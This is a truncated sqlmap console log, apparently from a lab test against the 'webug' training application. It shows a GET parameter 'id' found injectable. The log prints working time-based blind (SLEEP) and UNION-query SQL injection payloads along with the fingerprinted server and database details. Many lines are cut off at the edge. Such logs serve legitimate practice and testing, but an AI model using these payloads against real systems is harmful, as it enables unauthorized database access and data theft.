 it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payl
for the remaining tests, do you want to include all tests for 'MySQL' ext
[21:02:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:02:15] [INFO] automatically extending ranges for UNION query injection
[21:03:22] [INFO] target URL appears to be UNION injectable with 2 column
[21:03:34] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 t
GET parameter 'id' is vulnerable. Do you want to keep testing the others
sqlmap identified the following injection point(s) with a total of 83 HTT
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'gyWA'='gyWA
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716a707a71,0x426a454162
1)-- Zmyh
---
[21:03:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[21:03:41] [INFO] fetching current database
current database: 'webug'
[21:03:44] [INFO] fetched data logged to text files under 'C:\Users\Admin